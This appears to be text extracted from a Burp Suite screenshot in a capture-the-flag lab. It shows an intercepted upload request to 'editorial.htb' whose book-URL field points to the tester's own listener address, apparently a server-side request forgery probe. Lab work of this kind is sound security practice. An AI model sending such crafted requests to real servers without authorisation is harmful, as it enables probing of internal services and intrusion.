 Intercept HTTP history WebSockets history Proxy settings
Request to http://editorial.htb:80 [10.10.11.20]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 Content-Length: 309
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.0.0 Safari/537.36
5 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryl1wFTK1C0NphvgnR
6 Accept: */*
7 Origin: http://editorial.htb
8 Referer: http://editorial.htb/upload
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9
11 Connection: keep-alive
12
13 ------WebKitFormBoundaryl1wFTK1C0NphvgnR
14 Content-Disposition: form-data; name="bookurl"
15
16 http://10.10.14.68:8888
17 ------WebKitFormBoundaryl1wFTK1C0NphvgnR
18 Content-Disposition: form-data; name="bookfile"; filename=""
19 Content-Type: application/octet-stream
20
21
22 ------WebKitFormBoundaryl1wFTK1C0NphvgnR--
23